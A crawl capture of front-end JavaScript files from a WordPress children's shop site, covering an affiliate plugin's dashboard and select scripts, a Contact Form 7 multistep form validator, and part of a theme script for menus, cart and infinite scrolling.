                action: "fs_affiliates_referafriend_mails",
                refer_mails: refer_mails,
                refer_mail_subject: refer_mail_subject,
                refer_mail_content: refer_mail_content,
                hidden_id: hidden_id,
                fs_security: fs_affiliates_dashboard_params.pay_save_nonce,

            }
            jQuery.post( fs_affiliates_dashboard_params.ajax_url, data,
                    function ( response ) {
                        var trimmed_response = Number( jQuery.trim( response ) );
                        $( '.fs_affiliates_refer_friend_validation_error' ).hide();
                        if ( trimmed_response > 0 ) {
                            $( '.fs_affiliates_refer_mail_success' ).show();
                        } else {
                            $( '.fs_affiliates_refer_mail_fails' ).show();
                        }
                    }
            );
        }, get_unpaid_commissions: function () {
            if ( confirm( fs_affiliates_dashboard_params.request_submit_confirm ) ) {
                var data = {
                    action: "fsunpaidcommission",
                    affiliateid: $( this ).attr( 'data-affiliateid' ),
                    fs_security: fs_affiliates_dashboard_params.unpaid_commission,

                }
                $.post( fs_affiliates_dashboard_params.ajax_url, data, function ( response ) {
                    if ( true === response.success ) {
                        $( "<div><span class='fs_affiliates_msg_success'><i class='fa fa-check'> " + response.data.content + " !!!</i></span></div>" ).insertBefore( '.fs_affiliates_form' );
                    } else {
                        $( "<div><span class='fs_affiliates_msg_fails_post'><i class='fa fa-exclamation-triangle'> " + response.data.error + "</i></span></div>" ).insertBefore( '.fs_affiliates_form' );
                    }
                } );
            }
            return false;
        },

        validate_campaign_name: function ( event ) {
            event.preventDefault();
            var $this = $( event.currentTarget );

            if ( $this.val().indexOf( " " ) !== -1 ) {
                var $without_whitespace = $this.val().replace( /\s/g, '' );
                $this.val( $without_whitespace );
            }
        },
    };
    FS_Dashboard.init();

    if ( $( '.fs_affiliates_frontend_dashboard' ).length ) {

        $( 'ul.submenu' ).hide();
        $( 'ul > li, ul.submenu > li' ).hover( function () {
            if ( $( '> ul.submenu', this ).length > 0 ) {
                $( '> ul.submenu', this ).stop().slideDown( 'slow' );
            }
        }, function () {
            if ( $( '> ul.submenu', this ).length > 0 ) {
                $( '> ul.submenu', this ).stop().slideUp( 'slow' );
            }
        } );
    }

} );

--- FILE ---
content_type: text/javascript
request_url: https://kidsmug.com/wp-content/plugins/affs/assets/js/fs-enhanced-select.js?ver=9.0
body_size: 697
content:
/* global fs_enhanced_select_params */

jQuery( function ( $ ) {
    'use strict' ;
    
    function fs_get_enhanced_select_format_string( ) {
        return {
            'language' : {
                errorLoading : function () {
                    return fs_enhanced_select_params.i18n_searching ;
                } ,
                inputTooLong : function ( args ) {
                    var overChars = args.input.length - args.maximum ;

                    if ( 1 === overChars ) {
                        return fs_enhanced_select_params.i18n_input_too_long_1 ;
                    }

                    return fs_enhanced_select_params.i18n_input_too_long_n.replace( '%qty%' , overChars ) ;
                } ,
                inputTooShort : function ( args ) {
                    var remainingChars = args.minimum - args.input.length ;

                    if ( 1 === remainingChars ) {
                        return fs_enhanced_select_params.i18n_input_too_short_1 ;
                    }

                    return fs_enhanced_select_params.i18n_input_too_short_n.replace( '%qty%' , remainingChars ) ;
                } ,
                loadingMore : function () {
                    return fs_enhanced_select_params.i18n_load_more ;
                } ,
                maximumSelected : function ( args ) {
                    if ( args.maximum === 1 ) {
                        return fs_enhanced_select_params.i18n_selection_too_long_1 ;
                    }

                    return fs_enhanced_select_params.i18n_selection_too_long_n.replace( '%qty%' , args.maximum ) ;
                } ,
                noResults : function () {
                    return fs_enhanced_select_params.i18n_no_matches ;
                } ,
                searching : function () {
                    return fs_enhanced_select_params.i18n_searching ;
                }
            }
        } ;
    }
    
    try {
        $( document.body ).on( 'fs-affiliates-select-init' , function () {
            if ( $( 'select.fs_affiliates_select2' ).length ) {
                //Select2 with customization
                $( 'select.fs_affiliates_select2' ).each( function () {
                    var select2_args = {
                        allowClear : $( this ).data( 'allow_clear' ) ? true : false ,
                        placeholder : $( this ).data( 'placeholder' ) ,
                        minimumResultsForSearch : 10 ,
                    } ;
                    
                    select2_args = $.extend( select2_args , fs_get_enhanced_select_format_string() ) ;
                    
                    $( this ).select2( select2_args ) ;
                } ) ;
            }
            if ( $( 'select.fs_affiliates_select2_search' ).length ) {
                //Multiple select with ajax search
                $( 'select.fs_affiliates_select2_search' ).each( function () {
                    var select2_args = {
                        allowClear : $( this ).data( 'allow_clear' ) ? true : false ,
                        placeholder : $( this ).data( 'placeholder' ) ,
                        minimumInputLength : $( this ).data( 'minimum_input_length' ) ? $( this ).data( 'minimum_input_length' ) : 3 ,
                        escapeMarkup : function ( m ) {
                            return m ;
                        } ,
                        ajax : {
                            url : fs_enhanced_select_params.ajax_url ,
                            dataType : 'json' ,
                            delay : 250 ,
                            data : function ( params ) {
                                return {
                                    term : params.term ,
                                    action : $( this ).data( 'action' ) ? $( this ).data( 'action' ) : '' ,
                                    fs_security : $( this ).data( 'nonce' ) ? $( this ).data( 'nonce' ) : fs_enhanced_select_params.search_nonce ,
                                } ;
                            } ,
                            processResults : function ( data ) {
                                var terms = [ ] ;
                                if ( data ) {
                                    $.each( data , function ( id , term ) {
                                        terms.push( {
                                            id : id ,
                                            text : term
                                        } ) ;
                                    } ) ;
                                }
                                return {
                                    results : terms
                                } ;
                            } ,
                            cache : true
                        }
                    } ;
                    
                    select2_args = $.extend( select2_args , fs_get_enhanced_select_format_string() ) ;
                    
                    $( this ).select2( select2_args ) ;
                } ) ;
            }
        } ) ;

        $( document.body ).trigger( 'fs-affiliates-select-init' ) ;
    } catch ( err ) {
        window.console.log( err ) ;
    }

} ) ;

--- FILE ---
content_type: text/javascript
request_url: https://kidsmug.com/wp-content/plugins/ultimate-addons-for-contact-form-7/addons/multistep/assets/js/multistep.js
body_size: 2159
content:
jQuery(document).ready(function () {

    jQuery('.wpcf7-form').each(function () {
        // Is Repeater Use in form
        var repeater_count = jQuery(this).find('.uacf7-repeater-count').val();

        var uacf7_sid = 1;
        var form_id = jQuery(this).find("input[name=_wpcf7]").val();
        var uacf7_next = jQuery(this).find('.uacf7-next[data-form-id="' + form_id + '"]');
        var uacf7_prev = jQuery(this).find('.uacf7-prev[data-form-id="' + form_id + '"]');
        var uacf7_step = '.uacf7-step-' + form_id;
        var total_steps = jQuery(uacf7_step, this).length;

        jQuery(uacf7_step, this).each(function () {
            var $this = jQuery(this);
            $this.attr('id', form_id + 'step-' + uacf7_sid);
            $this.attr('step-id', uacf7_sid);

            if (uacf7_sid == 1) {
                $this.addClass('step-start');
            }

            if (total_steps == uacf7_sid) {
                $this.addClass('step-end');
            }

            uacf7_sid++;

        });
        uacf7_prev.on('click', function (e) {
            e.preventDefault();
        });

        uacf7_next.on('click', function (e) {
            e.preventDefault();

            var $this = jQuery(this);
            uacf7_step_validation($this, uacf7_step, form_id, repeater_count);
        });
    });



    function uacf7_step_validation($this, uacf7_step, form_id, repeater_count) {
        var uacf7_current_step = jQuery($this).closest(uacf7_step);
        var uacf7_next_step = 1 + parseInt(uacf7_current_step.attr('step-id'));

        /*
        * Cheeck current step fields. Expect Checkbox, Radio button and hidden fields
        */
        var uacf7_current_step_fields = uacf7_current_step.find('.wpcf7-form-control:not(.uacf7-hidden .wpcf7-form-control, span.wpcf7-form-control)').map(function () {
            if (typeof this.name !== 'undefined') {
                var nameIndex = this.name.indexOf('[]');
                if (nameIndex !== -1) {
                    var fieldName = this.name.replace('[]', '');
                } else {
                    var fieldName = this.name;
                }
                return fieldName;
            }
        }).get();

        /*
        * Cheeck current step fields. Only Checkbox and Radio button
        */
        if (uacf7_current_step.find('.wpcf7-form-control input').length > 0) {
            uacf7_current_step.find('.wpcf7-form-control input').each(function () {

                var Value = jQuery('.wpcf7-form-control input[name="' + this.name + '"]:checked').val();

                if (jQuery(this).is("input[type='checkbox']")) {
                    if (typeof Value == 'undefined') {
                        var checkboxName = this.name.replace('[]', '');
                        uacf7_current_step_fields.push(checkboxName);
                    }

                } else {
                    if (typeof Value == 'undefined') {
                        var checkboxName = this.name;
                        uacf7_current_step_fields.push(checkboxName);
                    }
                }
            });
        }

        function uacf7_onlyUnique(value, index, self) {
            return self.indexOf(value) === index;
        }

        //Current step fields
        var uacf7_current_step_fields = uacf7_current_step_fields.filter(uacf7_onlyUnique);

        var uacf7_form_ids = '';

        var fields_to_check_serialized = jQuery(uacf7_current_step).find(".wpcf7-form-control").serialize();

        if (jQuery(uacf7_current_step).find(".wpcf7-form-control[type='file']").length > 0) {
            jQuery(uacf7_current_step).find(".wpcf7-form-control[type='file']").each(function (i, n) {
                fields_to_check_serialized += "&" + jQuery(this).attr('name') + "=" + jQuery(this).val();
                if (jQuery(this)[0].files.length > 0) {
                    var file_size = jQuery(this)[0].files[0].size;
                    fields_to_check_serialized += "&" + jQuery(this).attr('name') + "_size=" + file_size;
                }
            });
        }
        // console.log( console.log(fields_to_check_serialized))

        var validation_fields = [];
        for (let i = 0; i < uacf7_current_step_fields.length; i++) {
            if (uacf7_current_step_fields[i] != '') {
                var type = jQuery("[name=" + uacf7_current_step_fields[i] + "]");
                if (typeof type[0] === 'undefined') {
                    type = jQuery('[name="' + uacf7_current_step_fields[i] + '[]"]');
                }
                type = type[0].localName;
                // Repeater Validation issue 
                if (typeof repeater_count != 'undefined') {
                    var value = jQuery("[name=" + uacf7_current_step_fields[i] + "]").val();
                    var valuecheckbox = jQuery("[name=" + uacf7_current_step_fields[i] + "][type='checkbox']");
                    if (value == '' || valuecheckbox.length > 0) {
                        validation_fields.push('' + type + ':' + uacf7_current_step_fields[i] + '');
                    }
                } else {
                    validation_fields.push('' + type + ':' + uacf7_current_step_fields[i] + '');
                }
            }

        }
        // console.log(uacf7_current_step_fields);
        var data = fields_to_check_serialized +
            '&' + 'action=' + 'check_fields_validation' +
            '&' + 'form_id=' + form_id +
            '&' + 'validation_fields=' + validation_fields +
            '&' + 'current_fields_to_check=' + uacf7_current_step_fields +
            '&' + 'ajax_nonce=' + uacf7_multistep_obj.nonce;
        jQuery.ajax({
            url: uacf7_multistep_obj.ajax_url,
            type: 'post',
            dataType: "json",
            data: data,
            beforeSend: function () {

                jQuery($this).closest(".uacf7-step").find('.uacf7-ajax-loader').addClass('is-active');

            },
            success: function (response) {

                jQuery($this).closest(".uacf7-step").find('.uacf7-ajax-loader').removeClass('is-active');

                var json_result = (typeof response === 'object') ? response : JSON.parse(response);

                var $form = jQuery('form');
                clear_error_messages($form, uacf7_current_step);

                try {
                    if (json_result.is_valid) {

                        var curStep = jQuery($this).closest(".uacf7-step"),
                            curStepBtn = curStep.attr("id"),
                            nextStepWizard = jQuery('div.setup-panel div a[href="#' + curStepBtn + '"]').parent().next().children("a");

                        // nextStepWizard.removeAttr('disabled').trigger('click');
                        // nextStepWizard.removeAttr('disabled').trigger('click');
                        jQuery('.steps-step').find('a[data-form-id="' + form_id + '"]').removeClass('uacf7-btn-active');
                        uacf7_current_step.hide();
                        uacf7_current_step.addClass('completed');
                        jQuery('#' + form_id + 'step-' + uacf7_next_step).show();

                        jQuery('.steps-step').find('a[href="#' + curStepBtn + '"]').addClass('completed');
                        jQuery('.steps-step').find('a[href="#' + form_id + 'step-' + uacf7_next_step + '"]').addClass('uacf7-btn-active');
                        jQuery('.steps-step').find('a[href="#' + form_id + 'step-' + uacf7_next_step + '"]').parent().addClass('step-complete');

                        // Hide All steps Title:
                        jQuery('.current-step-title').find('.step-title').hide();
                        // Show Next Step Title:
                        jQuery('.current-step-title').find('.step-title.step-' + uacf7_next_step).show();

                    } else {

                        // show errors
                        jQuery.each(json_result.invalid_fields, function (i, n) {

                            jQuery(n.into, 'form').each(function () {

                                jQuery('.wpcf7-form-control', this).addClass('wpcf7-not-valid');
                                jQuery('[aria-invalid]', this).attr('aria-invalid', 'true');

                                jQuery(this).append('<span class="wpcf7-not-valid-tip" aria-hidden="true">' + n.message + '</span>');

                            });
                        });

                    }
                } catch (e) {
                    console.log("error: " + e);
                }
                if (typeof uacf7_multistep_scroll !== 'undefined' && uacf7_multistep_scroll.scroll_top == 1) {
                    multistep_scroll_to_top($this.parents('form'));
                }
            },
            error: function (e) {
                alert('Error ajax load' + e);
            }
        });
    }

    function clear_error_messages($form, uacf7_current_step) {
        $form.removeClass('invalid');
        jQuery('.wpcf7-response-output', $form).removeClass('wpcf7-validation-errors');
        jQuery('.wpcf7-form-control', uacf7_current_step).removeClass('wpcf7-not-valid');
        jQuery('[aria-invalid]', uacf7_current_step).attr('aria-invalid', 'false');
        jQuery('.wpcf7-not-valid-tip', uacf7_current_step).remove();
    }

    function multistep_scroll_to_top(element) {
        jQuery([document.documentElement, document.body]).animate({
            scrollTop: jQuery(element).offset().top - 120
        }, 500);
    }

    function acceptance_validation($this, uacf7_next, uacf7_step) {
        var $this = $this.closest(uacf7_step);
        var acceptance = $this.find('.wpcf7-acceptance');
        if (acceptance.length == 0) {
            return false;
        }
        acceptance.each(function () {
            if (jQuery(this).hasClass('invert')) {
                var invert = true;
            } else {
                var invert = false;
            }
            if (jQuery(this).hasClass('optional')) {
                var optional = true;
            } else {
                var optional = false;
            }
            acceptance_validation_disabled_button($this, invert, optional, uacf7_next, this.checked);

            jQuery(this).find('input[type="checkbox"]').change(function () {
                acceptance_validation_disabled_button($this, invert, optional, uacf7_next, this.checked);
            });


        });
    }
    function acceptance_validation_disabled_button($this, invert, optional, uacf7_next, checked) {
        if (invert == true && checked == false) {
            var next_disable = false
        } else if (invert == false && checked == true) {
            var next_disable = false
        } else {
            var next_disable = true
        }
        if (next_disable == true) {
            $this.find(uacf7_next).prop("disabled", true)
        } else {
            $this.find(uacf7_next).prop("disabled", false)
        }
        if (optional == true) {
            $this.find(uacf7_next).prop("disabled", false)
        }
    }

});

--- FILE ---
content_type: text/javascript
request_url: https://kidsmug.com/wp-content/themes/kidsmug/js/babystreet-front.js?ver=6.9
body_size: 12020
content:
(function ($) {
	"use strict";
    var babystreet_ajaxXHR = null;
    var is_mailto_or_tel_link = false;
    var is_rtl = false;
    if (babystreet_main_js_params.is_rtl === 'true') {
        is_rtl = true;
    }

    	/* If preloader is enabled */
	if (babystreet_main_js_params.show_preloader) {
        $(window).on("load", function () {
			$("#loader").delay(100).fadeOut();
			$(".mask").delay(300).fadeOut();
		});

	}
    $(window).on("load", function () {
		checkRevealFooter();
        checkProductGalleryCarousel();
        defineMegaMenuSizing();
	});

	$(document).ready(function () {

		//
		// -------------------------------------------------------------------------------------------------------
		// Dropdown Menu
		// -------------------------------------------------------------------------------------------------------

		$('.box-sort-filter .woocommerce-ordering .limit select, .box-sort-filter .woocommerce-ordering .sort select, .widget_archive select, .widget_categories select').niceSelect();

		/*
		 * Special Characters
		 */

		$('h1,h2,h3,h4,h5,h6').each(function() {
			$(this).html(
				$(this).html()
					.replace(/&nbsp;/gi,'')
			);
        });

        if (babystreet_main_js_params.categories_fancy === 'yes') {
            $("div.product-category.product h2").html(function () {
                $(this).addClass('babystreet-has-fancy');
                var text = $(this).text().trim().split(" ");
                var first = text.shift();
                return (text.length > 0 ? "<span class='babystreet-fancy-category'>" + first + "</span> " : first) + text.join(" ");
            });
        }


        $('.woocommerce-review-link').on('click', function (event) {
            $('#tab-reviews').trigger('click');
            $('html, body').animate({
                scrollTop: $(".woocommerce-tabs").offset().top - 105
            }, 1200, 'swing');
        });

        $('div.content_holder.babystreet_blog_masonry div.box.box-common:has(.pagination)').parent().addClass('babystreet-blog-has-pagination');

		/*
		 * Remove resposive images functionality for CloudZoom galleries
		*/
		$('#wrap a.cloud-zoom img, .babystreet-product-summary-wrapper.babystreet-has-product-cover-image > img').removeAttr('srcset');
		$("div.summary.entry-summary table.variations td:has(div.babystreet-wcs-swatches) ").addClass("babystreet-has-swatches-option");
		$("ul#topnav li:has(ul), ul#topnav2 li:has(ul), ul.menu li:has(ul) ").addClass("dropdown");
		$("ul.menu li:has(div)").addClass("has-mega");


        $("div.vc_row:has(.babystreet-fullheight-content-slider) ").addClass("babystreet-row-has-full-slider");


		/*
		 * Manipulate the cart
		 */

		$('#header #cart-module div.widget.woocommerce.widget_shopping_cart').prependTo('body');
		$('body > div.widget.woocommerce.widget_shopping_cart').prepend('<span class="close-cart-button"></span>');
		$('body > #search').prepend('<span class="close-search-button"></span>');

		/* REMOVE PARENTHESIS ON WOO CATEGORIES */

			$('.count').text(function(_, text) {
				return text.replace(/\(|\)/g, '');
			});

		/**
		 * Sticky header (if on)
		 */
		if ((babystreet_main_js_params.sticky_header) && ($('#container').has('#header').length)) {
            babystreetStickyHeaderInit();
		}

        $("#header #babystreet-account-holder > a").on('click', function (event) {
            event.preventDefault();
            event.stopPropagation();
            $("body, #header .babystreet-header-account-link-holder").toggleClass("active");
        });

        $("#header .babystreet-header-account-link-holder .woocommerce:has(ul.woocommerce-error)").each(function () {
            $("#header .babystreet-header-account-link-holder").addClass("active");
        });

        checkSummaryHeight();
        checkCommentsHeight();
        checkPortfolioHeight();
        defineCartIconClickBehaviour();

		var customTitleHeight = $('body.babystreet_transparent_header #header').height();
		$('body.babystreet_transparent_header .babystreet_title_holder .inner').css({"padding-top" : customTitleHeight + 160, "padding-bottom" : customTitleHeight + 80});

		$('#header .babystreet-search-trigger a, .close-search-button').on('click', function (event) {
			event.stopPropagation();
			$("body > #search").toggleClass("active");
            $("body > #search #s").focus();
		});

		$('#main-menu .babystreet-mega-menu').css("display", "");

        $('p.demo_store').prependTo('#header');

        var $accountMenuSliderElement = $('body.woocommerce-account .content_holder #customer_login.col2-set, .content_holder .woocommerce #customer_login.u-columns.col2-set, .babystreet-header-account-link-holder .woocommerce #customer_login.u-columns.col2-set, #babystreet_mobile_account_tab .woocommerce #customer_login.u-columns.col2-set');
        if($accountMenuSliderElement.length) {
            $accountMenuSliderElement.addClass('owl-carousel');
            $accountMenuSliderElement.owlCarousel({
                rtl: is_rtl,
                items: 1,
                dots: false,
                mouseDrag: false,
                nav: true,
                navText: [
                    babystreet_main_js_params.login_label,
                    babystreet_main_js_params.register_label
                ]
            });
        }

		//
		// -------------------------------------------------------------------------------------------------------
		// Mobile Menu
		// -------------------------------------------------------------------------------------------------------
		$(".mob-menu-toggle, .mob-close-toggle, ul#mobile-menu.menu li:not(.menu-item-has-children) a").on('click', function (event) {
			event.stopPropagation();
			$("#menu_mobile").toggleClass("active");
		});
        $("ul#mobile-menu.menu .menu-item a").each(function() {
            if( $(this).html() == "–"){
                $(this).remove();
            }
        });

        $("ul#mobile-menu.menu > li.menu-item-has-children:not(.current-menu-item) > a").prepend('<span class="drop-mob">+</span>');
        $("ul#mobile-menu.menu > li.menu-item-has-children.current-menu-item > a").prepend('<span class="drop-mob">-</span>');
        $("ul#mobile-menu.menu > li.menu-item-has-children > a .drop-mob").on('click', function (event) {
            event.preventDefault();
            $(this).closest('li').find('ul.sub-menu').toggleClass("active");

            var $activeSubmenus = $(this).closest('li').find('ul.sub-menu.active');

            if($activeSubmenus.length) {
                $(this).html("-");
            } else if(!$(this).closest('li').hasClass('current-menu-item')) {
                $(this).html("+");
            }
        });
		$(document).on('click', function(e){
			if (!$(e.target).closest('.widget_shopping_cart').hasClass('active_cart')) {
				$("body > div.widget.woocommerce.widget_shopping_cart").removeClass("active_cart");
			}
			if (!$(e.target).closest('#menu_mobile').hasClass('active')) {
				$("#menu_mobile").removeClass("active");
			}
			if (!$(e.target).closest('#search').hasClass('active')) {
				$("#search.active").removeClass("active");
			}
			if (!$(e.target).closest('.off-canvas-sidebar').hasClass('active_sidebar')) {
				$(".sidebar.off-canvas-sidebar").removeClass("active_sidebar");
			}
            if (!$(e.target).closest('.babystreet-header-account-link-holder').hasClass('active')) {
                $("body, .babystreet-header-account-link-holder").removeClass("active");
            }
		});

		$(".video_controlls a#video-volume").on('click', function () {
			$(".video_controlls a#video-volume").toggleClass("disabled");
		});

		$(document.body).find('a[href="#"], a.cloud-zoom').on('click', function (event) {
			event.preventDefault();
		});

		$('a[href$=".mov"] , a[href$=".swf"], a[href$=".mp4"], a[href*="vimeo.com/"], a[href*="youtube.com/watch"]').magnificPopup({
			disableOn: 700,
			type: 'iframe',
			mainClass: 'mfp-fade is-babystreet-video',
			removalDelay: 160,
			preloader: false,
			fixedContentPos: false
		});

		$(".prod_hold a.add_to_wishlist").attr( "title", function() {
            return $(this).data("title");
        });

		// -------------------------------------------------------------------------------------------------------
		// SLIDING ELEMENTS
		// -------------------------------------------------------------------------------------------------------

        $(document).find("a#toggle_switch").on("click", function () {
            var $togglerone = $(this).siblings("#togglerone");
            if ($(this).hasClass("swap")) {
                $(this).removeClass("swap")
                $togglerone.slideToggle("slow");
            } else {
                $(this).addClass("swap");
                $togglerone.slideToggle("slow");
            }
        });

		if (!document.getElementById("babystreet_page_title")) {
			$('body').addClass('page-no-title');
		} else {
			$('body').addClass('page-has-title');
		}

		$('.sidebar-trigger').prependTo('#header .babystreet-search-cart-holder');
		if  ($('div#babystreet_page_title .inner').has('div.breadcrumb').length) {
			$('.video_controlls').appendTo('div.breadcrumb');
		} else {
			$('.video_controlls').prependTo('#header .babystreet-search-cart-holder');
		}


		$('.sidebar-trigger, .close-off-canvas').on('click', function (event) {
			event.stopPropagation();
			$(".off-canvas-sidebar").toggleClass("active_sidebar");
		});

        $('a.babystreet-filter-widgets-triger').on("click", function () {
            $('#babystreet-filter-widgets').slideToggle("slow");
            return false;
        }, function () {
            $('#babystreet-filter-widgets').slideToggle("slow");
            return false;
        });

		$('html.no-touch .babystreet-from-bottom').each(function () {
			$(this).appear(function () {
				$(this).delay(300).animate({opacity: 1, bottom: "0px"}, 500);
			});
		});

		$('html.no-touch .babystreet-from-left').each(function () {
			$(this).appear(function () {
				$(this).delay(300).animate({opacity: 1, left: "0px"}, 500);
			});
		});

		$('html.no-touch .babystreet-from-right').each(function () {
			$(this).appear(function () {
				$(this).delay(300).animate({opacity: 1, right: "0px"}, 500);
			});
		});

		$('html.no-touch .babystreet-fade').each(function () {
			$(this).appear(function () {
				$(this).delay(300).animate({opacity: 1}, 700);
			});
		});

		$('html.no-touch div.prod_hold, html.no-touch .wpb_babystreet_banner:not(.babystreet-from-bottom), html.no-touch .wpb_babystreet_banner:not(.babystreet-from-left), html.no-touch .wpb_babystreet_banner:not(.babystreet-from-right), html.no-touch .wpb_babystreet_banner:not(.babystreet-fade)').each(function () {
			$(this).appear(function () {
				$(this).addClass('prod_visible').delay(2000);
			});
		});

		$('.babystreet-counter:not(.already_seen)').each(function () {
			$(this).appear(function () {

				$(this).prop('Counter', 0).animate({
					Counter: $(this).text()
				}, {
					duration: 3000,
					decimals: 2,
					easing: 'swing',
					step: function (now) {
						$(this).text(Math.ceil(now).toLocaleString('en'));
					}
				});
				$(this).addClass('already_seen');

			});
		});

		// -------------------------------------------------------------------------------------------------------
		// FADING ELEMENTS
		// -------------------------------------------------------------------------------------------------------

        $.babystreet_widget_columns();

		// Number of products to show in category
		// per_page and auto load
		$('select.per_page').on('change', function () {
			$('.woocommerce-ordering').trigger("submit");
		});

        function addQty() {
            const $input = $(this).parent().find('input[type=number]');
            let quantity = parseInt($input.val());

            if (isNaN(quantity)) {
                quantity = 0;
            }
            $input.val(quantity + 1);
            $input.trigger('change');
        }

        function subtractQty() {
            const $input = $(this).parent().find('input[type=number]');
            let quantity = parseInt($input.val());

            if (isNaN(quantity)) {
                $input.val(1);
                $input.trigger('change');
            } else if ($input.val() > 1) {
                $input.val(quantity - 1);
                $input.trigger('change');
            }
        }

		$(".babystreet-qty-plus").on('click', addQty);
		$(".babystreet-qty-minus").on('click', subtractQty);

		if ($('#cart-module').length !== 0) {
			track_ajax_add_to_cart();
			$('body').on('added_to_cart', update_cart_dropdown);
		}

		$(".babystreet-latest-grid.babystreet-latest-blog-col-3 div.post:nth-child(3n)").after("<div class='clear'></div>");
		$(".babystreet-latest-grid.babystreet-latest-blog-col-2 div.post:nth-child(2n)").after("<div class='clear'></div>");
		$(".babystreet-latest-grid.babystreet-latest-blog-col-4 div.post:nth-child(4n)").after("<div class='clear'></div>");
		$(".babystreet-latest-grid.babystreet-latest-blog-col-5 div.post:nth-child(5n)").after("<div class='clear'></div>");
		$(".babystreet-latest-grid.babystreet-latest-blog-col-6 div.post:nth-child(6n)").after("<div class='clear'></div>");

		// HIDE EMPTY COMMENTS DIV
		$('div#comments').each(function () {
			if ($(this).children().length == 0) {
				$(this).hide();
			}
		});

		// Smooth scroll
		var scrollDuration = 0;
		if (babystreet_main_js_params.enable_smooth_scroll) {
			scrollDuration = 1500;
		}

		$("li.menu-item a[href*='#']:not([href='#']), .wpb_text_column a[href*='#']:not([href='#']), a.vc_btn3[href*='#']:not([href='#']), .vc_icon_element a[href*='#']:not([href='#'])").on('click', function () {
			if (location.pathname.replace(/^\//, '') == this.pathname.replace(/^\//, '') && location.hostname == this.hostname) {
				var target = $(this.hash);
				target = target.length ? target : $('[name=' + this.hash.slice(1) + ']');
				if (target.length) {
					$('html,body').animate({
						scrollTop: target.offset().top - 75
					}, scrollDuration, 'swing');
				}
				return false;
			}
		});

		// Add to cart Ajax if enable_ajax_add_to_cart is set in the WooCommerce settings and product is simple or variable
        if (babystreet_main_js_params.enable_ajax_add_to_cart === 'yes') {
            $(document).on('click', '.single_add_to_cart_button', function (e) {

                    var $add_to_cart_form = $(this).closest('form.cart');

                    if ($add_to_cart_form.length) {
                        var is_variable = $add_to_cart_form.hasClass('variations_form');
                        var is_grouped = $add_to_cart_form.hasClass('grouped_form');
                        var is_external = $add_to_cart_form.attr('method') === 'get';
                        var is_subscription = $add_to_cart_form.closest("div.product").hasClass("has-subscription-plans");
                    } else {
                        return true;
                    }

                    if (!is_grouped && !is_external && !is_subscription) {
                        // perform the html5 validation
                        if ($add_to_cart_form[0].checkValidity()) {
                            e.preventDefault();
                        } else {
                            return true;
                        }

                        // If we've chosen unavailable variation don't execute
                        if (!$(this).is('.wc-variation-is-unavailable,.wc-variation-selection-needed')) {
                            var quantity = $add_to_cart_form.find('input[name="quantity"]').val();

                            var product_id;
                            if (is_variable) {
                                product_id = $add_to_cart_form.find('input[name="add-to-cart"]').val();
                            } else {
                                product_id = $add_to_cart_form.find('button[name="add-to-cart"]').val();
                            }

                            var data = {product_id: product_id, quantity: quantity, product_sku: ""};

                            // AJAX add to cart request.
                            var $thisbutton = $(this);

                            // Trigger event.
                            $(document.body).trigger('adding_to_cart', [$thisbutton, data]);

                            //AJAX call
                            $thisbutton.addClass('loading');
                            $thisbutton.prop('disabled', true);

                            var add_to_cart_ajax_data = {};
                            add_to_cart_ajax_data.action = 'babystreet_wc_add_cart';

                            if( product_id ) {
                                add_to_cart_ajax_data["add-to-cart"] = product_id;
                            }

                            $.ajax({
                                url: babystreet_main_js_params.admin_url,
                                type: 'POST',
                                data: $add_to_cart_form.serialize() + "&" + $.param(add_to_cart_ajax_data),

                                success: function (results) {
                                    // Redirect to cart option
                                    if (babystreet_main_js_params.cart_redirect_after_add === 'yes') {
                                        window.location = babystreet_main_js_params.cart_url;
                                    } else {
                                        if ("error_message" in results) {
                                            alert(results.error_message);
                                        } else {
                                            // Trigger event so themes can refresh other areas
                                            $(document.body).trigger('added_to_cart', [results.fragments, results.cart_hash, $thisbutton]);
                                        }
                                    }
                                },
                                complete: function (jqXHR, status) {
                                    $thisbutton.removeClass('loading');
                                    $thisbutton.prop('disabled', false);
                                }
                            });
                        }
                    } else {
                        return true;
                    }
                }
            );
        }

        // Initialise the small countdowns on products list
        babystreetInitSmallCountdowns($('div.prod_hold'));

        // if is set infinite load on shop - run it de..
        if(babystreet_main_js_params.enable_infinite_on_shop === 'yes') {
        	// hide the pagination
            var $pagination = $('#products-wrapper').find('div.pagination');
            $pagination.hide();

            // If enabled load more button
			if(babystreet_main_js_params.use_load_more_on_shop === 'yes') {
                $('body').on('click', 'div.babystreet-shop-pager.babystreet-infinite button.babystreet-load-more', function (e) {
                	$(this).hide();
                    $('body').find('div.babystreet-shop-pager.babystreet-infinite a.next_page').trigger( "click" );
                });
			} else {
                // Track scrolling, hunting for infinite ajax load
                $(window).on("scroll", function () {
                    if ($('body').find('div.babystreet-shop-pager.babystreet-infinite').is(':in-viewport')) {
                        $('body').find('div.babystreet-shop-pager.babystreet-infinite a.next_page').trigger( "click" );
                    }
                });
            }

            // Shop Page
            $('body').on('click', 'div.babystreet-shop-pager.babystreet-infinite a.next_page', function (e) {
                e.preventDefault();

                if ($(this).data('requestRunning')) {
                    return;
                }

                $(this).data('requestRunning', true);

                var $products = $('#products-wrapper').find('div.box-products.woocommerce');
                var $pageStatus = $pagination.prevAll('.babystreet-page-load-status');

                $pageStatus.children('.infinite-scroll-last').hide();
                $pageStatus.children('.infinite-scroll-request').show();
                $pageStatus.show();

                $.get(
                    $(this).attr('href'),
                    function (response) {

                        $.babystreet_refresh_products_after_ajax(response, $products, $pagination, $pageStatus);

                        $(document.body).trigger('babystreet_shop_ajax_loading_success');
                    }
                );
            });
        }

        if(typeof babystreet_portfolio_js_params !== 'undefined') {

            var $container = $('div.portfolios', '#main');

            var $isotopedGrid = $container.isotope({
                itemSelector: 'div.portfolio-unit',
                layoutMode: 'masonry',
                transitionDuration: '0.5s'
            });

            // layout Isotope after each image loads
            $isotopedGrid.imagesLoaded().progress(function () {
                $isotopedGrid.isotope('layout');
            });

            // bind filter button click
            $('.babystreet-portfolio-categories').on('click', 'a', function () {
                var filterValue = $(this).attr('data-filter');
                // use filterFn if matches value
                $isotopedGrid.isotope({filter: filterValue});
            });

            // change is-checked class on buttons
            $('div.babystreet-portfolio-categories', '#main').each(function (i, buttonGroup) {
                var $buttonGroup = $(buttonGroup);
                $buttonGroup.on('click', 'a', function () {
                    $buttonGroup.find('.is-checked').removeClass('is-checked');
                    $(this).addClass('is-checked');
                });
            });

            // if is set infinite load on portfolio - run it de..
            if (babystreet_portfolio_js_params.enable_portfolio_infinite === 'yes') {
                // hide the pagination
                var $pagination = $('div.portfolio-nav').find('div.pagination');
                $pagination.hide();

                // If enabled load more button
